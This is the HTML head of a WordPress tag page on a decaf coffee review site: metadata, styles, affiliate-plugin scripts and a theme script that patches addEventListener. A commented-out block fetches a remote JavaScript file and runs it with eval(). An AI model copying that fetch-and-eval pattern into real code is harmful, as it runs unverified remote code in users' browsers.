

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdecafcoffee.com/tag/coffee-tastes-bad/
body_size: 29679
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>coffee tastes bad Archives - Best Decaf Coffee</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bestdecafcoffee.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestdecafcoffee.com/tag/coffee-tastes-bad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="coffee tastes bad Archives - Best Decaf Coffee" />
	<meta property="og:url" content="https://bestdecafcoffee.com/tag/coffee-tastes-bad/" />
	<meta property="og:site_name" content="Best Decaf Coffee" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bestdecafcoffee.com/#organization","name":"Bestdecafcoffee","url":"https://bestdecafcoffee.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://bestdecafcoffee.com/#logo","inLanguage":"en-US","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Bestdecafcoffee"},"image":{"@id":"https://bestdecafcoffee.com/#logo"}},{"@type":"WebSite","@id":"https://bestdecafcoffee.com/#website","url":"https://bestdecafcoffee.com/","name":"Best Decaf Coffee","description":"Your source guides for coffee  beans, brewing methods, coffe makers.","publisher":{"@id":"https://bestdecafcoffee.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://bestdecafcoffee.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://bestdecafcoffee.com/tag/coffee-tastes-bad/#webpage","url":"https://bestdecafcoffee.com/tag/coffee-tastes-bad/","name":"coffee tastes bad Archives - Best Decaf Coffee","isPartOf":{"@id":"https://bestdecafcoffee.com/#website"},"breadcrumb":{"@id":"https://bestdecafcoffee.com/tag/coffee-tastes-bad/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestdecafcoffee.com/tag/coffee-tastes-bad/"]}]},{"@type":"BreadcrumbList","@id":"https://bestdecafcoffee.com/tag/coffee-tastes-bad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bestdecafcoffee.com/","url":"https://bestdecafcoffee.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bestdecafcoffee.com/tag/coffee-tastes-bad/","url":"https://bestdecafcoffee.com/tag/coffee-tastes-bad/","name":"coffee tastes bad"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Decaf Coffee &raquo; Feed" href="https://bestdecafcoffee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Decaf Coffee &raquo; Comments Feed" href="https://bestdecafcoffee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Decaf Coffee &raquo; coffee tastes bad Tag Feed" href="https://bestdecafcoffee.com/tag/coffee-tastes-bad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestdecafcoffee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/components/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/patterns/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/editor/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-cgb-style-css-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/includes/amalinkspro/dist/blocks.style.build.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://bestdecafcoffee.com/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{border: 1px solid #000000;} .i2-pros-cons-wrapper .i2-pros{border-right: 1px solid #000000 !important;} .i2-pros-cons-wrapper .i2-pros::before, .i2-pros-cons-wrapper .i2-cons::before {content: '';position: absolute;width: 100%;bottom: 0px;z-index: -1;-webkit-box-shadow: -30px 6px 15px 1px rgba(212, 212, 212, 0.55) !important;box-shadow: -30px 6px 15px 1px rgba(212, 212, 212, 0.55)!important; } .i2-pros-cons-wrapper .i2-pros-title::before, .i2-pros-cons-wrapper .i2-cons-title::before {content: '';position: absolute;top: 40px;bottom: 0px;width: 1px;left: 0;z-index: -1;background-color: transparent; -webkit-box-shadow: -4px 3px 10px 0px #d4d4d4 !important;box-shadow: -4px 3px 10px 0px #d4d4d4!important; } .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{width: 48%;} .i2-pros-cons-wrapper .i2-spacer{width: 4%; display:block;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
</style>
<link rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amalinkspro-tables-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/public/css/amalinkspro-tables-public.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/css/amalinkspro-public.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bestdecafcoffee.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bestdecafcoffee.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bestdecafcoffee.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/nomad/demo_style.css?ver=10.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/public/js/amalinkspro-tables-public-min.js?ver=1.3.4" id="amalinkspro-tables-js"></script>
<script type="text/javascript" id="amalinkspro-js-extra">
/* <![CDATA[ */
var objectL10n = {"reviews":"View Ratings and Reviews"};
var ALPvars = {"page_id":"1225","IsAdminSide":"0","AlpNoAPI":"noapi","EventTrackingEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/js/amalinkspro-public-min.js?ver=1.5.7" id="amalinkspro-js"></script>
<link rel="https://api.w.org/" href="https://bestdecafcoffee.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bestdecafcoffee.com/wp-json/wp/v2/tags/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdecafcoffee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<style type="text/css" class="amalinkspro-table-css"></style><script type="text/javascript">
           var ajaxurl = "https://bestdecafcoffee.com/wp-admin/admin-ajax.php";
         </script><script>var amalinkspro_plugin_url = "https://bestdecafcoffee.com/wp-content/plugins";</script><style type="text/css" class="amalinkspro-user-css">body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link, .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link{background:#0fe204;color:#ffffff!important;border-color:#000000!important;}body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link:hover, body .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link:hover{background:#ffc800!important;color:#000!important;border-color:#9c7e31!important;}body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link, .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link {font-size:14px;font-weight:bold;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"458145fed3","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bestdecafcoffee.com\/wp-admin\/","wpRestNonce":"458145fed3","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        //         (function() {
        //     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
        //         .then(function (response) {
        //             return response.text();
        //         })
        //         .then(function (text) {
        //             eval(text);
        //             window.EventListeners = EventListeners;
        //         });
        // })(window);

        // ================================================== GLOBAL LISTENER CONTAINER
        var EventListeners = {
            listeners : [],
            forEach : function loopEventListeners(callback) {
                for (var i = 0; i < EventListeners.listeners.length; i++) {
                    var listener = EventListeners.listeners[i];
                    callback(listener, i);
                }
            },
            get : function getEventListeners(selector) {
                var result = [];
                EventListeners.forEach(function (listener) {
                    switch (typeof selector) {
                        case "object":
                            if (listener.target == selector) {
                                result.push(listener);
                            }
                            break;
                        case "string":
                            if (listener.type == selector) {
                                result.push(listener);
                            }
                            break;
                    }
                });
                return result;
            },
            add : function logEventListener(listener) {
                EventListeners.listeners.push(listener);
            },
            remove : function removeEventListener(victimListener) {
                EventListeners.forEach(function (listener, index) {
                    if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {
                        EventListeners.listeners.splice(index, 1);
                    }
                });
            },
        };


        // ================================================== EVENT LISTENER OBJECT
        function EventListener() {
            this.target         = null;
            this.type           = null;
            this.callback       = null;
            this.options        = null;
            this.useCapture     = null;
            this.wantsUntrusted = null;
            this.parseArgs.apply(this, Array.from(arguments));
        }

        EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {
            if (arguments.length < 3) {
                return;
            }
            this.target   = target;
            this.type     = type;
            this.callback = callback;
            switch (arguments.length) {
                case 4:
                    switch (typeof arguments[3]) {
                        case "object":
                            this.options = arguments[3];
                            break;
                        case "boolean":
                            this.useCapture = arguments[3];
                            break;
                    }
                    break;
                case 5:
                    if (typeof args[3] == "boolean") {
                        this.useCapture = arguments[3];
                        this.wantsUntrusted = arguments[4];
                    }
                    break;
            }
        };

        EventListener.prototype.remove = function removeEventListener() {
            if (this.options) {
                this.target.removeEventListener(this.type, this.callback, this.options);
                EventListeners.remove(this);
            } else if (this.useCapture != null) {
                if (this.wantsUntrusted != null) {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);
                    EventListeners.remove(this);
                } else {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture);
                    EventListeners.remove(this);
                }
            } else {
                this.target.removeEventListener(this.type, this.callback);
                EventListeners.remove(this);
            }
        };

        // ================================================== NATIVE API

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
        EventTarget.prototype.addEventListener = function (addEventListener) {
            //console.warn("EventTarget.prototype.addEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    // EventTarget.addEventListener(type, callback)
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        addEventListener.call(evtList.target, evtList.type, evtList.callback);
                        //console.log(evtList.callback);
                        EventListeners.add(evtList);
                        return evtList;
                    // EventTarget.addEventListener(type, callback, options)
                    // EventTarget.addEventListener(type, callback, useCapture)
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.add(evtList);
                                return evtList;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.add(evtList);
